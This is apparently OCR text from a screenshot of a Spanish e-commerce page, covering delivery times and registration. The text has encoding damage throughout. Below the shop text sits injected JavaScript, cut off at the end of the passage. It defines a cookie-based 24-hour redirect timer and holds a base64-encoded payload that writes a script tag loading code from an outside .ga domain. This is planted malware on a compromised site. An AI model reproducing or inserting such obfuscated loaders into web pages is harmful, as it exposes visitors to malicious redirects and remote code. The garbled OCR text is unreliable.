
momento del dAi??a. Todos los productos se entregan en
un plazo de entre 24 y 48 horas una vez formalizado el
pago. Para comprar es necesario registrarse en la pA?gina,
trA?mite que no nos llevarA? mA?s de unos pocos minutos.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new